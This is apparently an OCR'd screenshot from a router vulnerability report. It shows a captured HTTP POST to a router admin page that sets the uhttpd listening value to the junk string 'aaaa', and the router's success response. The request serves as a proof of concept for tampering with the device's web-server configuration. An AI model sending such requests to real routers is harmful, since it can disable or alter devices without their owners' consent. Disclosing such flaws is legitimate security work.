 1 POST /stok=%5DeEOMPhgV07Q(5ZVLkZXcx.4xV%7Bf%5Dr(7/ds HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 62
0 Origin: http://192.168.1.1
1 Connection: close
2 Referer: http://192.168.1.1/
3
4 {"uhttpd":{"main":{"listen_http_lan":"aaaa"}},"method":"set"}}
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 16
4 Connection: close
5 Access-Control-Allow-Origin: http://192.168.1.1
6 Cache-control: no-cache
7
8 {"error_code":0}